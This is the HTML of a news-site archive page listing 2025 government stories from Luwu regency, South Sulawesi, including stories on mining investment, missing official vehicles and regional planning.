<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://jurnalsulsel.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://jurnalsulsel.com/category/ekonomi/" itemprop="url"><span itemprop="name">Ekonomi</span></a></li>
<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1523"><a href="https://jurnalsulsel.com/category/gaya-hidup/" itemprop="url"><span itemprop="name">Gaya Hidup</span></a>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://jurnalsulsel.com/category/wisata/" itemprop="url"><span itemprop="name">Wisata</span></a></li>
	<li id="menu-item-1518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1518"><a href="https://jurnalsulsel.com/category/budaya/" itemprop="url"><span itemprop="name">Budaya</span></a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510"><a href="https://jurnalsulsel.com/category/sport/" itemprop="url"><span itemprop="name">Sport</span></a></li>
</ul>
</li>
<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://jurnalsulsel.com/category/inspirasi/" itemprop="url"><span itemprop="name">Inspirasi</span></a></li>
<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1513"><a href="https://jurnalsulsel.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI-Polri</span></a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://jurnalsulsel.com/category/opini/" itemprop="url"><span itemprop="name">Opini</span></a></li>
<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://jurnalsulsel.com/category/galeri/" itemprop="url"><span itemprop="name">Galeri</span></a></li>
<li id="menu-item-1516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1516"><a href="https://jurnalsulsel.com/category/jurnal-desa/" itemprop="url"><span itemprop="name">Jurnal Desa</span></a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://jurnalsulsel.com/category/jurnal-edukasi/" itemprop="url"><span itemprop="name">Jurnal Edukasi</span></a></li>
</ul>					</nav><!-- #site-navigation -->
				</div>
							</div>
		</div><!-- .top-header -->
	</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
		<div id="content" class="gmr-content">
		<div class="container"><div class="newkarma-core-topbanner-aftermenu"><img src="https://jurnalsulsel.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-19-at-14.40.03.jpeg" /></div></div>		<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">

			<div class="clearfix gmr-modulehome"><div id="bigmoduleslide" class="gmr-widget-carousel gmr-big-carousel owl-carousel owl-theme"><div class="item gmr-slider-content"><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/selama-ppkm-dinas-dukcapil-batasi-pelayanan-administrasi-kependudukan/" itemprop="url" title="Tautan ke: Selama PPKM, Dinas Dukcapil Batasi Pelayanan Administrasi Kependudukan" rel="bookmark"><img width="550" height="301" src="https://jurnalsulsel.com/wp-content/uploads/2021/08/PicsArt_08-03-03.11.07-550x301.jpg" class="attachment-idt-bigger-thumb size-idt-bigger-thumb wp-post-image" alt="Kepala dinas Dukcapil, Oksen Bija" decoding="async" fetchpriority="high" title="PicsArt_08-03-03.11.07" /></a></div><div class="gmr-slide-title"><div class="cat-links-bg"><a href="https://jurnalsulsel.com/category/metro/" rel="category tag">Metro</a>, <a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></div>							<a href="https://jurnalsulsel.com/selama-ppkm-dinas-dukcapil-batasi-pelayanan-administrasi-kependudukan/" class="rp-title" itemprop="url" title="Tautan ke: Selama PPKM, Dinas Dukcapil Batasi Pelayanan Administrasi Kependudukan">Selama PPKM, Dinas Dukcapil Batasi Pelayanan Administrasi Kependudukan</a>							<div class="gmr-metacontent">
								<span class="posted-on">Agustus 3, 2021</span>							</div>
						</div>
					</div>
					</div></div>
			
	<h1 class="page-title" itemprop="headline"><span>Pemerintahan</span></h1>
	<main id="main" class="site-main site-main-archive gmr-infinite-selector" role="main">

	<div id="gmr-main-load">
<article id="post-11459" class="gmr-smallthumb clearfix item-infinite post-11459 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/pemkab-luwu-dan-forkopimda-dukung-kepastian-hukum-serta-percepatan-investasi-di-luwu/" itemprop="url" title="Tautan ke: Pemkab Luwu dan Forkopimda Dukung Kepastian Hukum serta percepatan Investasi di Luwu." rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/09/IMG-20250917-WA0006-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/09/IMG-20250917-WA0006-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/09/IMG-20250917-WA0006-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" title="IMG-20250917-WA0006" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/pemkab-luwu-dan-forkopimda-dukung-kepastian-hukum-serta-percepatan-investasi-di-luwu/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Pemkab Luwu dan Forkopimda Dukung Kepastian Hukum serta percepatan Investasi di Luwu." rel="bookmark">Pemkab Luwu dan Forkopimda Dukung Kepastian Hukum serta percepatan Investasi di Luwu.</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-09-17T04:37:59+00:00">September 17, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWU – PT Masmindo Dwi Area (MDA) menginisiasi audiensi dengan Bupati Luwu <a class="read-more" href="https://jurnalsulsel.com/pemkab-luwu-dan-forkopimda-dukung-kepastian-hukum-serta-percepatan-investasi-di-luwu/" title="Pemkab Luwu dan Forkopimda Dukung Kepastian Hukum serta percepatan Investasi di Luwu." itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11412" class="gmr-smallthumb clearfix item-infinite post-11412 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan tag-pemkab-luwu" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/di-hari-jadi-kabupaten-luwu-ke-66-gubernur-sulsel-nyatakan-siap-bersinergi-dukung-visi-misi-pembangunan-pata-dhevy/" itemprop="url" title="Tautan ke: Di Hari Jadi Kabupaten Luwu Ke-66, Gubernur Sulsel Nyatakan Siap Bersinergi Dukung Visi-Misi Pembangunan Pata-Dhevy" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/07/045252ca-6859-49aa-97b1-59b3e093dce9-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/07/045252ca-6859-49aa-97b1-59b3e093dce9-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/07/045252ca-6859-49aa-97b1-59b3e093dce9-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" title="045252ca-6859-49aa-97b1-59b3e093dce9" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/di-hari-jadi-kabupaten-luwu-ke-66-gubernur-sulsel-nyatakan-siap-bersinergi-dukung-visi-misi-pembangunan-pata-dhevy/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Di Hari Jadi Kabupaten Luwu Ke-66, Gubernur Sulsel Nyatakan Siap Bersinergi Dukung Visi-Misi Pembangunan Pata-Dhevy" rel="bookmark">Di Hari Jadi Kabupaten Luwu Ke-66, Gubernur Sulsel Nyatakan Siap Bersinergi Dukung Visi-Misi Pembangunan Pata-Dhevy</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-07-04T13:32:17+00:00">Juli 4, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/admin/" title="Tautan ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWU &#8211; Gubernur Sulawesi Selatan, H. Andi Sudirman Sulaiman menyatakan siap bersinergi <a class="read-more" href="https://jurnalsulsel.com/di-hari-jadi-kabupaten-luwu-ke-66-gubernur-sulsel-nyatakan-siap-bersinergi-dukung-visi-misi-pembangunan-pata-dhevy/" title="Di Hari Jadi Kabupaten Luwu Ke-66, Gubernur Sulsel Nyatakan Siap Bersinergi Dukung Visi-Misi Pembangunan Pata-Dhevy" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11319" class="gmr-smallthumb clearfix item-infinite post-11319 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/111-randis-trail-di-luwu-hilang-inspektorat-di-desak-bentuk-tim-investigasi/" itemprop="url" title="Tautan ke: 111 Randis Trail di Luwu &#8216;Hilang&#8217; Inspektorat di Desak Bentuk Tim Investigasi" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/05/IMG-20250501-WA0009-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/05/IMG-20250501-WA0009-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/05/IMG-20250501-WA0009-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250501-WA0009" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/111-randis-trail-di-luwu-hilang-inspektorat-di-desak-bentuk-tim-investigasi/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: 111 Randis Trail di Luwu &#8216;Hilang&#8217; Inspektorat di Desak Bentuk Tim Investigasi" rel="bookmark">111 Randis Trail di Luwu &#8216;Hilang&#8217; Inspektorat di Desak Bentuk Tim Investigasi</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2025-05-01T12:18:39+00:00">Mei 1, 2025</time><time class="updated" datetime="2025-05-01T12:19:31+00:00">Mei 1, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>BELOPA&#8212;Bidang Aset Daerah Pemkab Luwu selama dua hari (29-30 April) telah melaksanakan <a class="read-more" href="https://jurnalsulsel.com/111-randis-trail-di-luwu-hilang-inspektorat-di-desak-bentuk-tim-investigasi/" title="111 Randis Trail di Luwu &#8216;Hilang&#8217; Inspektorat di Desak Bentuk Tim Investigasi" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11310" class="gmr-smallthumb clearfix item-infinite post-11310 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/hasil-dari-apel-siaga-aset-randis-pejabat-luwu-gagal-laksanakan-tugas-menjaga-dan-memelihara-randis-di-opd-nya/" itemprop="url" title="Tautan ke: Hasil dari Apel Siaga Aset Randis, Pejabat Luwu Gagal Laksanakan Tugas Menjaga dan Memelihara Randis di OPD-nya" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/04/IMG-20250421-WA0018-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/04/IMG-20250421-WA0018-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/04/IMG-20250421-WA0018-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250421-WA0018" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/hasil-dari-apel-siaga-aset-randis-pejabat-luwu-gagal-laksanakan-tugas-menjaga-dan-memelihara-randis-di-opd-nya/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Hasil dari Apel Siaga Aset Randis, Pejabat Luwu Gagal Laksanakan Tugas Menjaga dan Memelihara Randis di OPD-nya" rel="bookmark">Hasil dari Apel Siaga Aset Randis, Pejabat Luwu Gagal Laksanakan Tugas Menjaga dan Memelihara Randis di OPD-nya</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-04-21T10:23:18+00:00">April 21, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>BELOPA&#8212;Badan Pengelolaan Keuangan dan Aset Daerah (BKAD) Kabupaten Luwu sesuai perintah Bupati <a class="read-more" href="https://jurnalsulsel.com/hasil-dari-apel-siaga-aset-randis-pejabat-luwu-gagal-laksanakan-tugas-menjaga-dan-memelihara-randis-di-opd-nya/" title="Hasil dari Apel Siaga Aset Randis, Pejabat Luwu Gagal Laksanakan Tugas Menjaga dan Memelihara Randis di OPD-nya" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11305" class="gmr-smallthumb clearfix item-infinite post-11305 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/bpkad-luwu-dinilai-lakukan-pembiaran-jp2ml-desak-inspektorat-lakukan-audit-dan-pengejaran-ratusan-randis/" itemprop="url" title="Tautan ke: BPKAD Luwu Dinilai Lakukan Pembiaran, JP2ML Desak Inspektorat Lakukan Audit dan Pengejaran Ratusan Randis" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/04/IMG-20250418-WA0007-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/04/IMG-20250418-WA0007-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/04/IMG-20250418-WA0007-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250418-WA0007" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/bpkad-luwu-dinilai-lakukan-pembiaran-jp2ml-desak-inspektorat-lakukan-audit-dan-pengejaran-ratusan-randis/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: BPKAD Luwu Dinilai Lakukan Pembiaran, JP2ML Desak Inspektorat Lakukan Audit dan Pengejaran Ratusan Randis" rel="bookmark">BPKAD Luwu Dinilai Lakukan Pembiaran, JP2ML Desak Inspektorat Lakukan Audit dan Pengejaran Ratusan Randis</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-04-18T08:03:00+00:00">April 18, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Luwu | Ketua Jaringan Pemuda Pemerhati Masyarakat Luwu (JP2ML) Ismail Ishak soroti <a class="read-more" href="https://jurnalsulsel.com/bpkad-luwu-dinilai-lakukan-pembiaran-jp2ml-desak-inspektorat-lakukan-audit-dan-pengejaran-ratusan-randis/" title="BPKAD Luwu Dinilai Lakukan Pembiaran, JP2ML Desak Inspektorat Lakukan Audit dan Pengejaran Ratusan Randis" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11293" class="gmr-smallthumb clearfix item-infinite post-11293 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/bupati-dan-wakil-bupati-luwu-gelar-apel-perdana-dan-halal-bihalal-bersama-seluruh-asn-di-lingkup-pemda-luwu/" itemprop="url" title="Tautan ke: Bupati dan Wakil Bupati Luwu Gelar Apel Perdana dan Halal Bihalal Bersama Seluruh ASN di Lingkup Pemda Luwu" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/04/IMG-20250408-WA0020-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/04/IMG-20250408-WA0020-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/04/IMG-20250408-WA0020-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250408-WA0020" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/bupati-dan-wakil-bupati-luwu-gelar-apel-perdana-dan-halal-bihalal-bersama-seluruh-asn-di-lingkup-pemda-luwu/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Bupati dan Wakil Bupati Luwu Gelar Apel Perdana dan Halal Bihalal Bersama Seluruh ASN di Lingkup Pemda Luwu" rel="bookmark">Bupati dan Wakil Bupati Luwu Gelar Apel Perdana dan Halal Bihalal Bersama Seluruh ASN di Lingkup Pemda Luwu</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-04-08T06:49:57+00:00">April 8, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Belopa, Selasa 8 April 2025 — Dalam suasana hangat Idulfitri 1446 H, <a class="read-more" href="https://jurnalsulsel.com/bupati-dan-wakil-bupati-luwu-gelar-apel-perdana-dan-halal-bihalal-bersama-seluruh-asn-di-lingkup-pemda-luwu/" title="Bupati dan Wakil Bupati Luwu Gelar Apel Perdana dan Halal Bihalal Bersama Seluruh ASN di Lingkup Pemda Luwu" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11282" class="gmr-smallthumb clearfix item-infinite post-11282 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/mda-dan-pemda-luwu-tandatangani-perjanjian-sewa-aset-daerah-untuk-jalan-pertambangan/" itemprop="url" title="Tautan ke: MDA dan Pemda Luwu Tandatangani Perjanjian Sewa Aset Daerah  untuk Jalan Pertambangan" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250328-WA0008-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250328-WA0008-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250328-WA0008-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250328-WA0008" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/mda-dan-pemda-luwu-tandatangani-perjanjian-sewa-aset-daerah-untuk-jalan-pertambangan/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: MDA dan Pemda Luwu Tandatangani Perjanjian Sewa Aset Daerah  untuk Jalan Pertambangan" rel="bookmark">MDA dan Pemda Luwu Tandatangani Perjanjian Sewa Aset Daerah  untuk Jalan Pertambangan</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-03-28T19:53:31+00:00">Maret 28, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Makassar, 28 Maret 2025 – PT Masmindo Dwi Area (MDA) dan Pemerintah <a class="read-more" href="https://jurnalsulsel.com/mda-dan-pemda-luwu-tandatangani-perjanjian-sewa-aset-daerah-untuk-jalan-pertambangan/" title="MDA dan Pemda Luwu Tandatangani Perjanjian Sewa Aset Daerah  untuk Jalan Pertambangan" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11278" class="gmr-smallthumb clearfix item-infinite post-11278 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/musrenbang-rkpd-2026-bupati-luwu-soroti-persoalan-sampah-dan-mitigasi-bencana/" itemprop="url" title="Tautan ke: Musrenbang RKPD 2026, Bupati Luwu Soroti Persoalan Sampah dan Mitigasi Bencana" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250327-WA0001-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250327-WA0001-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250327-WA0001-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250327-WA0001" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/musrenbang-rkpd-2026-bupati-luwu-soroti-persoalan-sampah-dan-mitigasi-bencana/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Musrenbang RKPD 2026, Bupati Luwu Soroti Persoalan Sampah dan Mitigasi Bencana" rel="bookmark">Musrenbang RKPD 2026, Bupati Luwu Soroti Persoalan Sampah dan Mitigasi Bencana</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-03-27T00:01:57+00:00">Maret 27, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Luwu -JURNALSULSEL.COM- Bupati Luwu, H Patahudding, menyoroti persoalan sampah dan mitigasi bencana. <a class="read-more" href="https://jurnalsulsel.com/musrenbang-rkpd-2026-bupati-luwu-soroti-persoalan-sampah-dan-mitigasi-bencana/" title="Musrenbang RKPD 2026, Bupati Luwu Soroti Persoalan Sampah dan Mitigasi Bencana" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11273" class="gmr-smallthumb clearfix item-infinite post-11273 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/pentingnya-irigasi-bagi-pertanian-bupati-luwu-angkat-bicara/" itemprop="url" title="Tautan ke: Pentingnya Irigasi bagi Pertanian, Bupati Luwu Angkat Bicara" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250325-WA0003-1-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250325-WA0003-1-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250325-WA0003-1-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250325-WA0003" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/pentingnya-irigasi-bagi-pertanian-bupati-luwu-angkat-bicara/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Pentingnya Irigasi bagi Pertanian, Bupati Luwu Angkat Bicara" rel="bookmark">Pentingnya Irigasi bagi Pertanian, Bupati Luwu Angkat Bicara</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
